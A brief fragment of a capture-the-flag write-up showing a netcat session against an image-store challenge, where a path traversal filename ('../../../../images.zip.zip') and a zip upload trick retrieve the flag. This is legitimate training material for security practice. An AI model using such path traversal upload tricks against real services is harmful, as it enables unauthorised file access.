 antonio@mercurius % nc imagestore.challs.teamitaly.eu 15000
...
> 1 -> Upload an image
Name for your image: ../../../../images.zip.zip
Base64-encoded image: <b64-encoded payload.zip>
...
> 4 -> Upload multiple images
Base64-encoded zip: /
Invalid base64
Archive successfully uploaded and extracted
...
> 2 -> Download an image
0. flag
Select which image to download
> 0
Here is your image
ZmxhZ3tkMG50X3RydTV0X000Z2ljX0J5dDNzfQ== -> flag{d0nt_tru5t_M4gic_Byt3s}